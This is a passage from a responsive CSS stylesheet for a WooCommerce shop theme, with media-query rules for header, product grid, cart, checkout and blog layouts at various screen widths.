    .woocommerce div.product .images,
    .woocommerce div.product .summary { float: left;  margin: 0;}
    .woocommerce div.product .images {  width: 46%;}
    .woocommerce div.product .summary { width: 52%; float: right;} 

    .woocommerce div.product .images.grouped .bx-wrapper { float: right; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager { float: left; width: 100%; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 13px;}

    .woocommerce div.product .grouped-bottom .product_meta { float: left;}
    .woocommerce div.product .grouped-bottom .social-icons { float: right;}

    .feature-post .wrap:before {width: 66%;}

    li.dl-back {
        display: none;
    }

    div#newsletter .modal-dialog{ width: 790px; margin: 8% auto 0; }

    .header-1 .menu-main-container {
        width: 100%;
        display: flex; 
        align-items: center;
        justify-content: center; 
        margin: 0 auto;
        position: absolute; 
    }
    .error404 .error-header-wrapp h3{
        font-weight: 600;
    }
    .error404 .error-header-wrapp .error-title-main{
        font-size: 300px;
    }
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right
     {
        font-size: 14px;
    }
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }
}
 

@media (min-width: 992px) {
    #quick-view .modal-dialog { width: 950px; margin: 5% auto;}
}


@media (min-width: 1200px) {
    .navbar-brand { max-width: 230px;}  

    .woocommerce div.product .images.grouped .bx-wrapper { width: 535px;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 15px;} 

    .woocommerce div.product .images.grouped #thumb-pager {  width: 120px;} 
}

@media (min-width: 1440px) {
    .hero-banner.banner-3{ height: 850px; }
    .banner-3 .carousel-caption { bottom: 7%;}
    .modal.newsletter .modal-dialog {
        margin: 15% auto 0% ;
    }
}
@media screen and (min-width: 1200px) and  only screen (-webkit-min-device-pixel-ratio: 1.5),
and only screen (min-device-pixel-ratio: 1.5){
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{top: 1px;}
}
@-moz-document url-prefix() {
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{
        top: 2px;
    }
}
 
@media (max-width: 1199px) {
    body, button, input, select, textarea, code, kbd, pre, samp{ font-size: 14px; }

    header.shrinked, .navbar-nav li ul.sub-menu li a { padding: 0; font-size: 14px;} 
    header .top { padding: 20px 0 19px; }
    header.shrinked{ transform: translateY(0); } 
    header.header-2 .navbar-collapse{ padding: 0; } 

    .navbar-nav>li>a { padding: 21px 10px 19px;}

    .header-style1 header {min-height: 60px;}

    .navbar-brand { margin-right: 30px; }
    .header-right{ top: 17px; right: 20px; }
    .header-2 .searchbox { top: 45px; } 
    .header-right ul.login { padding-top: 4px;}

    .header-3 .logo-hold{ margin-top: 22px; }
    .cd-nav-trigger{ top: 2px; }
    .header-3 ul.nav.navbar-nav { padding-left: 40px;}

    .navbar-nav li .mega-menu {width: 100%;}
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top: 97%;
    }
    .navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu {
        top: 99%;
    }
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 12px 15px;}

    .header-2 .searchbox-icon {top: -31px;}


    .disc .inner .content { padding: 15px;}

    .feature-cat.shoe-feature-cat .mid .disc .inner .content { padding: 0 20px;}
    .feature-cat h4 { font-size: 20px;}   

    h1, .history-block h2, .hero-banner h2, .feature-cat .first h2, .bags-cat .second h2, .time-counter .wrap h2{ font-size: 35px; }

    .bags-cat .last h2, span.dis { font-size: 50px;} 

    h2, .feature-cat.shoe-feature-cat .vc_col-sm-3 h2 span, .hero-banner.inner-banner h2, .about-banner h2, .feature-post-list h2, .abt-bnr-content h2  { font-size: 25px;}

    h3, .title-main.cover h4, .flash h2{ font-size: 22px; }
    h3{ margin-bottom: 15px; }

    h4, 
    .history-block h2 span,  
    .feature-cat h2 span, 
    .promo-tags .box span, 
    .support-box, 
    .promo-parallax h2 { font-size: 20px; }

    h4{ margin-bottom: 15px; }

    h5, .widget-title, .about-top .left-block, .flash h4 { font-size: 18px;}

    h6, .promo-tags .box, footer .signup form button[type="submit"], .storefront-sorting .short-by .btn.btn-default i, ul.products li.product .price, .price, ul.products li.product .icons .btn, .checkout-total td, form.checkout .button, .bags-cat .mid .btn.btn-default, .cont-wrap div, .newsletter form, .ui-accordion .ui-accordion-header { font-size: 16px;}


    .feature-cat h1, .newsletter h2 { font-size: 65px; } 

    .bags-cat .col-sm-5.last h2{ font-size: 50px;}
    span.dis{ font-size: 40px; }

    .btn, button, .woocommerce div.product form.cart .button, .widget_shopping_cart .buttons .button, .opstore-btn { padding: 0.78em 1.5em; }

    ul.products li.product figure, li.product figure .product-wrap{ height: initial; }

    .woocommerce div.product #thumb-pager a { width: 79px; margin-right: 5px; }
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 5px 0 0; width: 101px;}

    .woocommerce div.product #thumb-pager a:last-child,
    .woocommerce div.product .images.grouped #thumb-pager a:last-child{ margin-right: 0; }
    .woocommerce div.product .images.grouped #thumb-pager { margin: 15px 0 0;}
    footer .signup form button[type="submit"] { padding: 0.7em 0;}

    .newsletter .btn-subscribe { padding: 10px 20px; }
    .cat-wrap .title { font-size: 25px;}
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln {  padding-top: 50px;}
    .cat-wrap .title.vert { padding: 15px 0 0 50px;}
    .cat-wrap .title.rt-aln:before, .cat-wrap .title.lt-aln:before, .cat-wrap .title.vert:before{ top: 30px; }
    .cat-wrap .title.vert:before{ top: 0; left: 30px; }

    .cat-wrap:hover .title.vert:before,
    .cat-wrap:focus .title.vert:before,
    .promo-parallax .content { height: 100%;}

    .cat-wrap2 .col-sm-6 ul.products li.product{ width: 46.5%; } 

    .cat-parallax .parallax-wrap { padding: 130px 0;}
    .cat-wrap2 .cat-content { padding: 20px 0;}
    .cat-parallax .title { margin-bottom: 25px; }
    .costom-left { width: 47.6%;}
    .checkout-steps .circle{  padding-top: 10%;  } 

    .subscribe-form form input[type="submit"]{ margin-left: 15px; min-height: 38px; } 

    blockquote { font-size: 130%; }
    blockquote p:before { margin: -12px 0 0 -6%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .feature-post-list li figure { width: 475px; height: 290px;}
    .view-list ul.products li.product .content {width: 60%;} 
    .mailpoet_form .mailpoet_text { width: 210px !important; }

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 50px -76px 40px;}

    .header-1 #logo{margin-bottom: 0px;}

    #logo .navbar-brand{ max-width:none; font-size: 22px; }

    ul.products li.product figure, li.product figure .product-wrap {
        height: 270px;
    }
    .opstore-wc-column-4 ul li{
        min-height: auto!important;
    }

    .journal-layout1-wrap .blog-list-wrap .entry-content.blog, .classic-wrap .blog-list.blog-list-wrap figure figcaption {
        bottom: 15px;
    }

    .opstore-wc-products ul.products.product-tab li{
        min-height: 430px!important;
    }
    .icon-trigger,
    ul.products li.product figure .icons .btn{
        width: 40px;
        height: 40px;
    }
    ul.products li.product figure .icons .btn{
        margin-top: 5px;
    }
    ul.products li.product .icons{
        bottom: 55px;
    }
    .navbar-nav>li>a {
        padding: 21px 7px 19px;
    }

    .woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
        max-height: 375px;
    }
    
}


@media (max-width: 1024px) and (min-width: 992px) { 
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ margin: 0 25px 40px 0; width: 23%; }
    .view-grid ul.products li.product{min-height: 355px;}
    .col-sm-9 ul.products li.product{ width: 30.4%; }
    .col-sm-9 .view-list ul.products li.product{ width: 100%; }

    .products .product h6 { font-size: 15px;}
    .products .product:hover .content,
    .products .product:focus .content,
    {
         padding: 0; 
    } 

    .btn, button, .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button-wish, .widget_shopping_cart .buttons .button { font-size: 14px;}
    .woocommerce div.product form.cart .button { padding: 1em 1.9em;}
    
}


@media (max-width: 1024px) {

    .navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu{ width: 250px; }
	.navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu
    { 
        top:98%; 
    }
	.navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top:96%;
    }
    .feature-cat .first h2{ font-size: 30px; }
    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2{ font-size: 20px; }
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    .subscribe-form .form-inline .form-group { width: 210px;}
    .storefront-sorting .woocommerce-pagination{ display: none; }

    .quantity-wrap span { width: 30px; height: 30px;  padding: .2em 0; line-height:27px;}
    .quantity-wrap input[type="number"], .woocommerce div.product input[type="number"]{ width: 40px; height: 30px; font-size: 14px; }
    .variations_button .quantity table td.product-name{ width: 40%; }

    table.cart.wish-list .btn.btn-default{ padding: 0.75em 0.8em; }
    .product-info { margin-left: 10px;}

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 500px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 500px;}
    .hero-banner.inner-banner.blog-feature-banner img{ max-width: 1700px; }
     
    .woocommerce .modal div.product #thumb-pager a { width: 73px;}

    .news-wrap .post-info{ margin-bottom: 5px; }

    .p-pb, .opstore-section{ padding-bottom: 75px; }

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container { padding: 75px 0;}

    .opstore-section.parallax, .hero-banner{ margin-bottom: 75px; padding-bottom: 0; }

    .p-pt, .blog-detail + .comment-area{ padding-top: 75px; }

    .opstore-section.pb-20{ padding-bottom: 20px; }

    .pb-0{ padding-bottom: 0;}
    .nmt-5 {margin-top: 0;}
    .header-right ul.login { padding-top: 0;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation{ margin-bottom: 25px; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a{ padding: 10px 20px; }

    .contact-page .box { padding: 0;}  
    .leader-block figure { margin-bottom: 15px;}  
    .contact-title span{ font-size: 50px; }
    .side-pad, .opstore-iconbox.box { padding-left: 20px; padding-right: 20px;}
    hr#vc_separator_1 {  margin-top: 52px !important;  margin-bottom: 43px !important;}
    .story  hr#vc_separator_1{ margin-top: 10px !important;  margin-bottom: 30px !important; }
    .checkout-steps { margin: 0px 0 30px; overflow: hidden;}
    .map-wrap iframe{ height: 300px; }

    .blog-list-wrap .aligncenter, .woocommerce .blog-list-wrap .aligncenter{ margin: 30px 0 20px; } 

    .modern-blog-list .cover .row { margin-bottom: 40px;}
    .modern-list.mt-60{ margin-top: 0px; }

    .woocommerce .woocommerce-ordering select{min-height: 36px;}

	textarea{ height:125px;}
    .hero-banner.inner-banner.blog-feature-banner {
        height: 535px;
    }
    
    .error404 .error-header-wrapp h3{
        font-size: 78px;
    }
}
 

@media (max-width: 991px) {

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container, .opstore-section.parallax.quote .section-content-container, .about-2.parallax .section-content-container { padding: 50px 0;}
	header, header.shrinked, .mega-menu .mega-wrap li a, .navbar-nav li ul.sub-menu li a { font-size: 13px;} 
    .p-pb, .opstore-section, .promo-tags.s-pb, .founder-block .right-block .primary-padding{ padding-bottom: 50px; }
    .opstore-section.parallax, .hero-banner, .opstore-section.parallax, .hero-banner, .about-card-wrap{ margin-bottom: 50px; padding-bottom: 0; }
    .p-pt, .blog-detail + .comment-area{ padding-top: 50px; }
	.header-right .site-header-cart{ margin-right:4px;}

    .s-pb { padding-bottom: 25px;}
    main.main.primary-padding.blog-single-main{ padding-top: 20px; }

    .mb-90 { margin-bottom: 70px;}
    .mb-80 { margin-bottom: 60px;}

    .mb-70{ margin-bottom: 60px;}
	.mb-60{ margin-bottom: 50px;}
	.mb-50{ margin-bottom: 40px;}
	.mb-55 { margin-bottom: 45px;}
	.mb-45 { margin-bottom: 35px;}
    .mb-40 { margin-bottom: 30px;}
	.mb-35 { margin-bottom: 25px;}
	.mb-30, .mb-28, .support-wrap .mb-50.text-title,.support-wrap .wpb_content_element.mb-50.text-title{ margin-bottom: 20px; }
    .mb-25, .mb-20 { margin-bottom: 15px;}
 
    .mt-60{ margin-top: 30px; }

    .pb-0{ padding-bottom: 0;}

    .extra-info h6{ font-size: 15px; }
    .disc .inner .content {padding: 0;}
    .bags-cat .disc .inner .content { padding: 20px;}
    .disc .inner .content.bottom-align{ padding: 15px; }
    .feature-cat h4, .history-block a{ font-size: 18px; }

    .btn, button, 
    .woocommerce div.product form.cart .button-wish, 
    .widget_shopping_cart .buttons .button { padding: 0.70em 1em; font-size: 13px;}

    .woocommerce div.product form.cart .button{ font-size: 110%; padding: 0.85em 1.5em; }
    
    ul.products li.product .icons .btn{ width: 40px; padding: .50em 0em; }

    ul.products li.product{ margin-bottom: 30px; }

    header ul.login li a i {  display: inline-block;} 

    .header-style1 .navbar-brand{}
    .navbar-brand {  margin-right: 10px;}

    header ul.login li + li,
    header ul.login li a span{ display: none; } 

    .header-2 .searchbox{ top: 49px; }

    .navbar-nav li ul.sub-menu{ width: 200px; }   

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height: 150px;}
    
    .hero-banner h2.font-lg { font-size: 80px;}    
    .banner-4-content  h3{ font-size: 20px; }
    .hero-banner h2.font-lg span sup{  padding: 5px 4px; font-size: 10px; top: 40%; }

    .hero-banner.home-banner { height: 500px;}
    .hero-banner.banner-3{ height: 500px; }
    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 1000px; }
    
    .extra-info .wrap{ text-align: center; }
    .extra-info .icon{ display: block; margin-bottom: 5px; }

    .new-arrival { margin-bottom: -35px;}
    .new-arrival .subscribe-form { display: none;}

    .new-arrival .vc_col-sm-6,
    .new-arrival ul.products.big li.product,/*
    .news-wrap .col-sm-6,*/
    .founder-block .col-sm-6,
    .feature-post-list li .content-wrap,
    .fet-cat .col-md-10.col-sm-10 { width: 100%; }  

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    ul.products li{ margin: 0 20px 30px 0; width: 47%; clear: initial; } 

    .storefront-sorting{ margin-bottom: 30px; }

    .view-list ul.products li.product { width: 100%; margin: 0 0 25px;  padding-bottom: 25px;}
    .view-list ul.products li.product figure { width: 200px; }
    .view-list ul.products li.product .content{ padding-left: 20px; }
    .view-list ul.products li.product h6.woocommerce-loop-product__title { font-size: 20px; }
    .woocommerce .view-list .products p {  margin-top: 10px;}
    .button-group.list-view-buttons-wrap{ margin-top: 20px; }

    .news-wrap .wrap figure{ width: 270px; }
    .news-wrap .col-sm-6:nth-child(3) .wrap figure, .news-wrap .col-sm-6:nth-child(4) .wrap figure{ float: left; }
    .news-wrap .col-sm-6:nth-child(3) .wrap .entry-content, .news-wrap .col-sm-6:nth-child(4) .wrap .entry-content{ float: right; }
    
    
    .news-wrap .wrap.full-width figure{ width:100%; margin: 0; }
    .news-wrap .col-md-4{ margin-bottom: 25px; } 
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .home-banner-3 .sale {font-size: 30px;}

    .cont-wrap div span.no { font-size: 35px; line-height: 2.7;}
    .col-sm-9 ul.products li.product.last{ margin-right: 20px; }

    .view-grid ul.products li.product { min-height: 450px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-bottom:1em;}

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: 400px; overflow: hidden;}
    .woocommerce .woocommerce-breadcrumb{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 50px; }
    
    .woocommerce div.product #thumb-pager a { width: 59px;}
    .woocommerce div.product .images.grouped #thumb-pager a { width: 76px;}
 
    .woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 12px 10px; font-size: 14px; }
    .woocommerce-tabs .tab-content { padding-top: 15px;}
    .woocommerce-tabs .tab-content>.tab-pane h4{ margin-bottom: 5px; }

    .title-main.cover {  margin-bottom: 35px;}
    .woocommerce div.product .variations_form td:last-child { padding-bottom: 20px; }

    .thank-you { padding-top: 0;}

    .checkout-steps .circle{ width: 90px; height: 90px; font-size: 25px; margin-bottom: 10px; }
    .checkout-steps .wrap:before, .checkout-steps .wrap:after{ top: 38%; }
    
    .woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td{ padding: 20px 0; }
    .woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th{ padding: 15px 0; font-size: 16px; }
    span.th-title, .wishlist_table th.product-name .nobr{ top: 16px; }
    .woocommerce-cart table.cart td.product-thumbnail, .wishlist_table tbody tr td.product-thumbnail a { min-width: 80px;  padding-right: 10px; }
    .woocommerce-cart table.shop_table .product-name { width: 35%;}

    
    .quote h4{ margin: 0 50px; padding: 0; font-size:28px; }
    .quote h4:before, .quote h4:after {  margin: -10px 0 0 -40px;  font-size: 300%; }
    .quote h4:after {  margin: 10px 0 0 0; }

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 350px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 350px;}

    .hero-banner.blog-feature-banner img,
    .hero-banner.inner-banner.blog-feature-banner img { max-width: 1150px;}

    .blog-single .content-wrap, .blog-single .bottom,.modern-layout-single .blog-single .bottom{ padding: 0;} 
 
    .comment-body {padding-left: 95px;}
    .avatar, .comment-body:before { width: 80px; height: 80px;}
    .comment-body:before{ background-size: 80px; }

    .comment-respond button[type="submit"], .contact-page button[type="submit"], .modal.login button[type="submit"], .login-social li a { padding: 1.1em 0;}
    .login-social li a { padding: 1em 0 1em;}

    #quick-view .modal-dialog { width: 700px; margin: 5% auto;}

    .modal-dialog #thumb-pager,     
    .bx-controls{ display: none; }

    .fet-cat .col-md-10.col-sm-10{ margin: 0; }
    .cat-wrap .title span {  font-size: 12px;}
    
    .col-sm-5 .cat-wrap .title.lt-aln, .col-sm-5 .cat-wrap .title.rt-aln{ min-width: initial; }

    .widget.woocommerce.widget_shopping_cart {
        width: 300px;
        right: -50%;
    }

    .widget_wysija_cont .wysija-submit {  position: initial; width: 100%; }
    .form-validation-field-0formError{ position: initial !important; }

    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a, .product-categories li a { max-width: 81%;}
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 5px !important; padding-left: 15px !important; }
    
    .sidebar .opstore_recent_posts_widget a{ padding: 0 !important; }

    form.checkout .col2-set{ padding-bottom: 23px; }

    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td { font-size: 14px;  padding: 12px 10px;}

    .woocommerce-account .woocommerce-MyAccount-navigation{ width: 22%; }
    .woocommerce-account .woocommerce-MyAccount-content{ width: 75%; }
    .woocommerce table.my_account_orders .button{ font-size: 12px; }

    #yith-quick-view-modal.open .yith-wcqv-main { padding: 20px;}

    .modern-list .content:before{ left: -40px; }
    .modern-list .title a.more{ font-size: 12px; }

    .aligncenter { margin: 30px 0 20px; }

    blockquote { font-size: 120%; }
    blockquote p:before { margin: -14px 0 0 -8%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .entry-post-content iframe{ height: 400px;}

    .outer-wrap{ overflow: hidden; }

    .woocommerce .cat-wrap2 .col-sm-6 .products ul, .woocommerce .cat-wrap2 .col-sm-6 ul.products, .cat-wrap2 .cat-content.width{ padding-left: 30px; }

    table.shop_table.cart.wishlist_table thead, table.shop_table.cart.wishlist_table tfoot{ display: none; }


    .navbar-nav>li>a { padding: 21px 6px 19px;}
    .blog-detail img.alignleft ,.modern-layout-single .blog-detail img.alignleft{margin-left: 0%;}
    .blog-detail img.alignright { margin-right: 17%;}


    .storefront-sorting.opstore-sorting .woocommerce-result-count{
        display: none;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }


	.opstore-btn, .feature-cat .btn-wrap .btn-default, .bags-cat .mid .btn.btn-default{ padding:0.8em 1.5em; font-size:12px;}
	.footer-title{ line-height:1.4;}
	footer .widget ul li{ margin-bottom:5px;}

	.custom-title{ margin-bottom:30px;}

    .search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
        margin-top: 50px;
    }
    .header-1 #logo .navbar-brand{ font-size: 19px; margin-top: 19px; }
    .comment-reply-title{
        font-size: 18px;
    }
    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 220px;}

    .opstore-wc-column-4 ul li {
        min-height: 385px!important;
    }

    .opstore-wc-column-4 ul li {
        width: calc(33.33% - 30px)!important;
    }
    ul.products.product-tab {
        margin-bottom: -70px;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
        width: calc(33.33% - 30px);
        margin: 0px 15px 30px;
        clear: none!important;
        float: left!important;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: 445px;
    }   
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
        width: calc(50% - 30px);
        margin: 0px 15px 30px!important;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal {
        display: flex;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label{
        display: flex;
        flex-direction: column;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label img{
        margin: 0;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label .about_paypal{
        padding: 0;
    }
    .checkout_coupon.woocommerce-form-coupon input#coupon_code,
    .checkout_coupon.woocommerce-form-coupon button.button {
        height: 45px;
    }

    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        padding: 20px;
    }

    .popular-product .opstore-wc-column-4 ul li{
        min-height: 445px!important;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog {
        padding: 20px 20px 15px;
    }

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 30px;
    }
    .modern-layout-single .blog-single .content-wrap{
        padding: 0px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content {
        padding: 15px 15px 10px;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: calc(50% - 30px);
        margin-bottom: 30px!important;
        min-height: 0!important;
    }
    .upsells.products ul.products li.product .product-wrap,
    .related.products .products .product .product-wrap{
        height: auto;
    }

    .product-list .product-full .view-list .products.columns-1 li figure,
    .product-list .product-full .view-list .products.columns-1 li .content{
        width: 100%;
        padding-left: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 851px;
    }
    .product-list .product-full .view-list .products.columns-1 li figure{
        margin-bottom: 15px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 60px;
    }
}

@media screen and (max-width: 768px) { 
    .site-branding p.site-title{
        font-size: 15px;
        line-height: 1.2;
    }
    .site-description {
        font-size: 10px;
        line-height: 1.2;
    }
    .top-bar-wrap .top-left ul,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
	header.header-2 .navbar-brand {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
    	text-align: center;
	}
    .hero-banner.home-banner { height: 330px;}
    .carousel-inner>.item>img { max-width: 900px;}
    .carousel-inner .item img.image-layer { max-width: initial; width: 440px;}
    div#newsletter .modal-dialog { width: 700px; }

    .woocommerce table.shop_table_responsive tr, 
    .woocommerce-page table.shop_table_responsive tr,
    .woocommerce-wishlist table.shop_table.wishlist_table tr{border: 1px solid #e2e2e2; border-width: 1px 1px 0; margin-bottom: 20px;}
    

    .woocommerce .cart_totals table.shop_table_responsive tr, .woocommerce-page .cart_totals table.shop_table_responsive tr{ border: 0; margin: 0; }
    .woocommerce .cart_totals table.shop_table_responsive tr:nth-child(2n) td, 
    .woocommerce-page .cart_totals table.shop_table_responsive tr:nth-child(2n) td{ background-color: transparent; }
    .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td{ padding-top: 40px; }

    .woocommerce-cart table.shop_table .product-name,
    .woocommerce table.shop_table .product-price{ width: 100%; } 

    .woocommerce-wishlist table.shop_table.wishlist_table tr, 
    .woocommerce-wishlist table.shop_table.wishlist_table  tr td{ display: block; width: 100% !important; }

    .woocommerce-wishlist table.shop_table.wishlist_table tr td.product-thumbnail{ display: none; }

    .woocommerce table.shop_table_responsive tr td, 
    .woocommerce-page table.shop_table_responsive tr td,
    .woocommerce-wishlist table.shop_table.wishlist_table tr td { padding: 10px 15px; text-align: left !important;}

    .woocommerce table.shop_table_responsive tr td::before, 
    .woocommerce-page table.shop_table_responsive tr td::before{ min-width: 100px; }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{ width: 100%; padding: 20px; }
 
    form.checkout .col2-set .col-1, 
    form.checkout .col2-set .col-2, 
    h3#order_review_heading, 
    table.shop_table.woocommerce-checkout-review-order-table, 
    .woocommerce-checkout-payment{ width: 48.5%; float: left; }

    form.checkout .col2-set .col-2,
    .woocommerce-checkout-payment{ float: right; }

    table.shop_table.woocommerce-checkout-review-order-table{ margin-bottom: 20px; }
    .woocommerce .cart-collaterals { margin-top: 0; padding-top: 5px;}

    .woocommerce form .form-row{ margin-bottom: 20px; }
    .woocommerce form #billing_address_1_field.form-row,
    .woocommerce form #shipping_address_1_field.form-row{ margin-bottom: 5px; }

    .woocommerce-order-details h2{ font-size: 20px; }
    .woocommerce ul.order_details { margin-bottom: 40px; padding: 20px;}

    .leader-block h4{ font-size: 16px; font-weight:500; }
    .leader-box span{ font-size: 13px; }

    .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content{ width: 100%; }

    .woocommerce-cart .cart-collaterals .cart_totals .order-total th{
        width: auto;
        float: left;
        display: inline-block;
    
    } 
	
	ul.social-icons li a, .contact-social .opstore-social-link a{ line-height:1.2;}
	.blog-list{ margin-bottom:50px}

    .instafeed .widget-title {
        left: initial;
        font-size: 85%;
        padding: 10px;
        top: 30%;
    }
    .opstore-section.background_cover.fun-fact .container {
        width: auto;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        width: 65px;
        height: 65px;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        line-height: 1.8;
    }
    .product-single.layout2 .product-wrap {
        display: inline-block;
        margin-left: 0;
        width: 100%;
    }
    

}

/*========= Mobile phones ===========*/

.show-mobile{ display: none;}

@media (max-width: 767px) {
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a{
        padding: 10px 0;
    }
	.navbar-default .navbar-collapse {
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		padding: 10px 30px;
	}
    .header-2 .nav.navbar-nav > li.menu-item-has-children .opmob-sub-toggle{
        top: 9px
    }
    .hide-mobile{ display: none; }
    .show-mobile{ display: block; } 

    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
      font-size: 12px;
    }
    .woocommerce-order-details{
       width: 100%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 50%;
    }
    .opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title,
    .opstore-sticky-cart .left-wrap .price-wrap .price,
    .opstore-sticky-cart .left-wrap .price-wrap .star-rating{ font-size: 14px;}
    .opstore-sticky-cart .left-wrap .price-wrap {
        padding-top: 15px;
        padding-left: 25px;
    }
    .opstore-sticky-cart .closebtn{
        right: 5px;
        font-size: 20px;
    }

    body, button, input, select, textarea, code, kbd, pre, samp { font-size: 15px; }   
    header{ position: relative; z-index: 100;  background-color: #f5f5f5; border-bottom: 1px solid #dbdbdb;}
    header, header.shrinked{ padding: 0 15px; }
	.mobile-search input[type="search"]{ height:38px; line-height:32px;border: 0px;}
	.mobile-search input[type="submit"]{ height:38px; margin-top:-1px; color: #fff;}
    .header-style1 header{ min-height: initial; } 

    .navbar-collapse{ padding: 0; margin: 12px -15px 0; background-color: #151514; }
    .navbar-nav{ margin: 10px 0; }

    span.toggle-top-bar{ right: 0; }
    .top-bar-action { display: none;}

    .header-style1 .navbar-brand{ margin-left: 0; margin-top: 0;  }
    .navbar-brand { width: 120px; line-height: 1; }
    h1#logo .navbar-brand{width: auto; margin-top: 0px;}
    .header-2 .searchbox-icon { top: 3px;}
    h1#logo{ padding-top: 0; }

    .navbar-header { display: flex; z-index: 9; position: relative; width: 60%;}  

    .navbar-default .navbar-nav>li>a, .login.visible-xs li a{ color: #fff; }  

    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a, 
    .navbar-nav li .mega-menu li a{ padding: 5px 10px; display: block;}

    .navbar-nav li ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title{
        color: #fff;
		font-size:13px;
		font-weight:normal;
    }
    .navbar-nav li ul.sub-menu li{ border-bottom: 1px solid #151514; }

    .navbar-nav li ul.sub-menu li a:hover,
